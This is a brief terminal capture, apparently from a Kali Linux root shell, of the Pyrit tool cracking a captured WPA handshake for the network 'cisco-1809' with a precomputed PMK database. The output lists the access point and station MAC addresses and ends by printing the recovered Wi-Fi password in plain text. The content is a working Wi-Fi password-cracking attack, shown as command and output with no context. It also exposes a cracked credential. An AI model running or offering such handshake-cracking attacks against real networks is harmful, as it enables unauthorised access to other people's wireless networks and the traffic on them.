 ┌──(root💀kali)-[~/wifi/bk01]
└─# pyrit -e cisco-1809 -r wpa-1-01.cap attack_db
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Picked AccessPoint d8:24:bd:79:18:0b automatically...
Attacking handshake with Station 18:cc:18:c5:d5:64...
Tried 1757602 PMKs so far (100.0%); 721252039 PMKs per second.
The password is '16330XSX'.